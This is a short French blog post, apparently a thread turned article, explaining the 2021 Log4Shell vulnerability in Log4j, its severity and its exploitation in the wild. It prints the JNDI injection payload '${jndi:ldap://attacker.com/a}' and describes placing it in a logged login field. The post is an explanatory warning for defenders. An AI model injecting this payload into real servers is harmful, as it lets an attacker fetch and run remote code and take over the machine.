Reverse-engineering et problèmes juridiques autour de l'appli Crush

Je me suis intéressé à la cybersécurité de **Crush**, l'appli de rencont...



Depuis hier, une vulnérabilité 0-day sur la plupart des serveurs Java est exploitée dans le monde entier via une faille dans Log4j. Twitter, Apple, Minecraft et même les voitures Tesla sont vulnérables.

Mini-article pour vous expliquer la faille la plus importante de 2021.

Vous vous souvenez de ShellShock ? Là c’est 100 fois pire.

Baptisée Log4Shell, cette attaque permet d’obtenir un shell sur la machine de la victime en lui faisant simplement afficher une payload d’une vingtaine de caractères dans ses logs: ${jndi:ldap://attacker.com/a}



Le vecteur d’injection est généralement très simple, il suffit de l’inclure dans un paramètre qui sera affiché dans les logs, par exemple à la place de l’adresse email dans la page de connexion.

On peut voir ici la vulnérabilité déclenchée sur la page de login Twitter :

Au moment de gérer cette requête, le moteur Log4j interprète le ${…} comme un template, et essaie de récupérer un fichier Java à l’URL indiquée.

Ce fichier Java est ensuite exécuté et permet donc à l’attaquant de prendre complètement le contrôle du serveur.

Si vous utilisez Log4j en production (spoiler alert : c’est probablement le cas même si votre stack n’utilise pas Java), vous avez de grandes chances d’être vulnérables à cette vulnérabilité dont la sévérité CVSS est de 10.0, soit le maximum possible !

La faille est activement exploitée dans la nature de manière massivement automatisée (notamment pour installer des ransomwares sur les serveurs), et il est nécessaire de prendre des mesures immédiates.

Heureusement, il est facile de se protéger, je vous fais une petite liste.

Pour la prochaine fois, si vous voulez découvrir les vulnérabilités en direct histoire de pouvoir les corriger rapidement (et pas le lendemain via un de mes posts lol), je vous invite à suivre @ANSSI_FR et @CERT_FR.



Précision : utiliser une JRE à jour ne suffit pas pour être protégé, seulement contre la payload la plus courante. Merci @gouttegd pour l’info !

contact@mathishammel.com

Copier

contact@mathishammel.com